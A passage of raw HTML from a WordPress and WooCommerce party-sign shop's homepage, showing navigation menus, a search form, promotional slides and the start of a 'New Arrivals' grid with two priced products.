						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="23596" class="elementor elementor-23596" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2b32d3c elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2b32d3c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62df147" data-id="62df147" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1804a20 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="1804a20" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-dca663d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="TjVkPzhtZEhAuEPEhq8w_Hassle-free party signs"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/product-category/outlet/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-66626e5 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="nZBokVLir47lCSajkInB_Party Signs Desktop"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/party/"><div class="swiper-slide-contents"></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df626dc elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="df626dc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48d7d7b" data-id="48d7d7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5599e4 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="b5599e4" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-35416ec swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="mDqYllwb4WY1MiT8QD2f_1-7"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/product-category/outlet/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-66626e5 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="sFlExjHLD8U0B6e2ewbg_Party-Signs-and-Backdrops"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/party/"><div class="swiper-slide-contents"></div></a></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac173d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3ac173d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cc1c01" data-id="0cc1c01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ef4ff elementor-widget elementor-widget-spacer" data-id="c9ef4ff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae28ecd" data-id="ae28ecd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d413b elementor-widget elementor-widget-heading" data-id="b9d413b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AMAZING CELEBRATIONS START HERE!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-550e1a8 elementor-widget elementor-widget-text-editor" data-id="550e1a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BACKDROPS &amp; SIGNS</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62bf411 elementor-widget elementor-widget-text-editor" data-id="62bf411" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>That Transform ANY Occasion</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b984ce elementor-widget elementor-widget-text-editor" data-id="5b984ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect for DIY Parties &amp; Event Stylists</p>								</div>
				</div>
				<div class="elementor-element elementor-element-365a00d elementor-widget elementor-widget-button" data-id="365a00d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://partiesandsigns.com/party/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f563913 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f563913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="30" src="https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-300x30.png" class="attachment-medium size-medium wp-image-29724" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-300x30.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-768x76.png 768w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-600x60.png 600w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS.png 847w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63784fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63784fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-774ac35" data-id="774ac35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bc1a19 elementor-widget elementor-widget-spacer" data-id="2bc1a19" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71afe17 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71afe17" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e7f8f" data-id="85e7f8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22fb81a elementor-widget elementor-widget-heading" data-id="22fb81a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New Arrivals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36f84fb elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="36f84fb" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49858 status-publish first instock product_cat-welcome-signs product_tag-collage product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Here%20to%20One%20Year%20Collage&#038;url=https://partiesandsigns.com/product/shes-hes-here-to-one-year/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-1024x1016.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Here to One Year Collage" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49858" data-product_sku="" aria-label="Select options for &ldquo;Here to One Year Collage&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Here to One Year Collage</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49840 status-publish instock product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Brown%20Rodeo%20Set%20(Outlet)&#038;url=https://partiesandsigns.com/product/brown-rodeo-set-outlet/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-1024x1024.jpg"></a></div><div class="astra-shop-thumbnail-wrap">
	
	<a href="https://partiesandsigns.com/product/brown-rodeo-set-outlet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown Rodeo Set (Outlet)" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-300x300.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-1024x1024.jpg 1024w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-768x768.jpg 768w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-600x600.jpg 600w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-32x32.jpg 32w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/?add-to-cart=49840" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49840" data-product_sku="" aria-label="Add to basket: &ldquo;Brown Rodeo Set (Outlet)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
